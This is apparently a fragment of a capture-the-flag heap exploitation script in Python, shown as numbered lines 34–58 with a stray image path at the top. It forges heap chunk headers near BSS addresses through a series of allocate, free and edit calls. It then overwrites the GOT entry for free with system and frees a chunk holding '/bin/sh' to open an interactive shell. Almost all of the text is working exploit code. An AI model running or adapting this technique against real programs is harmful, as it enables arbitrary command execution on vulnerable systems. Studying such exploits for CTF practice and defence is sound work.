 34 bss_list = 0x06020C0
35 bss_can_be_edit = 0x602120
36 add(3,'p4nda_0') #0
37 free(0)
38 add(3,'p4nda_1') #1
39 free(1)
40 add(1,'p4nda_2') #2
41 add(2,'p4nda_3') #3
42 free(2)
43 edit(2,p64(bss_can_be_edit+0x10)[:-1],p64(0)+p64(0x11)+p64(0)+p64(0xfffffffffffffff1)+'\0'*15)
44 free(3)
45 edit(2,p64(0)[:-1],p64(0)+p64(0x11)+p64(0)+p64(0xA00001))
46 add(3,'p4nda_4') #4
47 edit(2,p64(bss_can_be_edit+0x10)[:-1],p64(0xfffffffffffffff0)+p64(0x10)+p64(0)+p64(0xfffffffffffffff1))
48 #
49 add(0x3419,'p4nda_5') #5
50 add(1,p64(elf.got['free'])[:-1])
51
52 edit(0,p64(elf.symbols['system'])[:-1],'/bin/sh\0')
53 edit(6,'/bin/sh','/bin/sh\0')
54
55 free(6)
56
57
58 p.interactive()